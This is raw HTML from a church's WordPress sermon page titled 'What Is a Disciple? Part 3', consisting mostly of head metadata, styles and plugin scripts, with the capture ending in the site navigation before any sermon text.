

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcbartow.org/sermons/what-is-a-disciple-part-3/
body_size: 17711
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>&quot;What Is a Disciple? Part 3&quot; | First Baptist Church</title>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/fbcbartow.org\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/fbcbartow.org","post_id":2952,"path":"\/sermons\/what-is-a-disciple-part-3\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<meta name="dc.title" content="&quot;What Is a Disciple? Part 3&quot; | First Baptist Church">
<meta name="dc.description" content="We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want to know what it looks like and feels like to&hellip;">
<meta name="dc.relation" content="https://fbcbartow.org/sermons/what-is-a-disciple-part-3/">
<meta name="dc.source" content="https://fbcbartow.org/">
<meta name="dc.language" content="en_US">
<meta name="description" content="We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want to know what it looks like and feels like to&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://fbcbartow.org/sermons/what-is-a-disciple-part-3/">
<meta property="og:url" content="https://fbcbartow.org/sermons/what-is-a-disciple-part-3/">
<meta property="og:site_name" content="First Baptist Church">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;What Is a Disciple? Part 3&quot; | First Baptist Church">
<meta property="og:description" content="We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want to know what it looks like and feels like to&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="&quot;What Is a Disciple? Part 3&quot; | First Baptist Church">
<meta name="twitter:description" content="We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want to know what it looks like and feels like to&hellip;">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="First Baptist Church &raquo; Feed" href="https://fbcbartow.org/feed/" />
<script type="text/javascript" id="glyphs-font-loader-js-extra">
/* <![CDATA[ */
var GlyphsFontKit = "xeu1jgy";
//# sourceURL=glyphs-font-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/includes/glyphs/js/glyphs-font-loader.js?ver=6.9" id="glyphs-font-loader-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbcbartow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcbartow.org%2Fsermons%2Fwhat-is-a-disciple-part-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbcbartow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcbartow.org%2Fsermons%2Fwhat-is-a-disciple-part-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fbcbartow.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fbcbartow.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='onect-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C700%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-flexslider-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/flexslider-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-theme-css' href='https://fbcbartow.org/wp-content/uploads/2024/05/style-theme-custom.css?ver=2024-05-29' type='text/css' media='all' />
<link rel='stylesheet' id='onect-style-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"7","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"http://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/ie-unsupported.js?ver=1.0.0" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":2952,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"This week is our 150th Anniversary Service.  Join us at 10 AM for a special worship service at a special start time.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#e32400","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-23 00:43:56.726984","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-23 00:43:56.726986","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-23 00:43:56.726988","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/responsive-embeds.js?ver=1.0.0" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.flexslider.js?ver=6.9" id="onect-flexslider-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://fbcbartow.org/wp-admin/admin-ajax.php","security":"bd177d9783","gallery_scrolloffset":"20","eppathtoscripts":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://fbcbartow.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbcbartow.org/wp-json/wp/v2/ctc_sermon/2952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcbartow.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fbcbartow.org/?p=2952' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#e32400;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "&quot;What Is a Disciple? Part 3&quot;",
    "description": "We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want &hellip;",
    "thumbnailUrl": [],
    "uploadDate": "2023-11-05T10:45:00-05:00",
    "contentUrl": "",
    "embedUrl": "https://www.youtube.com/embed/I4RICh9BdSU?feature=oembed&#038;wmode=transparent&#038;rel=0&#038;showinfo=0&#038;color=white&#038;modestbranding=1"
}
</script>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1060px) {
	.top-bar .title-area {
	max-width: 200px;
}
}

		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://fbcbartow.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fbcbartow.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular ctc_sermon-template-default single single-ctc_sermon postid-2952 wp-theme-upthemes-onechurch onect-no-sidebar single-big-text">

<div id="wrapper">

	
	<header id="masthead">

		
		<div class="top-bar-container contain-to-grid "> 
				

				<nav class="top-bar">

					
					<ul class="title-area">
						<li class="name">
							<h1 id="title">
								<a class="title" href="https://fbcbartow.org/">
																	<img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111532/logo-fbcbartow.png" alt="" class="" />
																	<span class="hide-on-mobile" style="display:none;">First Baptist Church</span>
								</a>
							</h1>
						</li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>

					
					<div class="top-bar-section onect-nav-menu section">
												<ul id="menu-global-nav" class="top-bar-menu left"><li class="divider"></li><li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-304"><a href="#">About Us</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://fbcbartow.org/about-us/our-vision/">Our Vision</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_person_group menu-item-50"><a href="https://fbcbartow.org/group/ourstaff/">Our Staff</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://fbcbartow.org/about-us/our-beliefs/">Our Beliefs</a></li>
